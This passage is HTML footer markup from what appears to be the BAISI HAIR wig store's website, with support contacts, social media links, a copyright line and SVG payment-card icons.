                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


